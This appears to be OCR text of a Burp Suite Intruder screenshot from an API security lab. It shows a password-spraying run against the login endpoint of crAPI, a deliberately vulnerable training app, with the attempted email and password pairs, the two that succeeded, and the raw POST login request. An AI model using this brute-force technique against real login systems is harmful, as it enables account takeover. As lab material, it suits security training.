 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
3 hapihacker123@email.com Password1 200 698
20 madsec2@test.com Password123 200 688
0 500 538
1 abc123@email.com Password1 500 479
2 crapimax@email.com Password1 500 479
4 crapitester@email.com Password1 500 479
5 ahmed@admin.com Password1 500 479
6 madsec2@test.com Password1 500 479
7 admin@admin.com Password1 500 479
8 abc123@email.com Password2 500 479
9 crapimax@email.com Password2 500 479
10 hapihacker123@email.com Password2 500 479
11 crapitester@email.com Password2 500 479
12 ahmed@admin.com Password2 500 479
13 madsec2@test.com Password2 500 479
Request Response
Pretty Raw Hex
1 POST /identity/api/auth/login HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/login
8 Content-Type: application/json
9 Origin: http://crapi.apisec.ai
10 Content-Length: 58
11 Connection: close
12
13 {
"email":"hapihacker123@email.com",
"password":"Password1"
}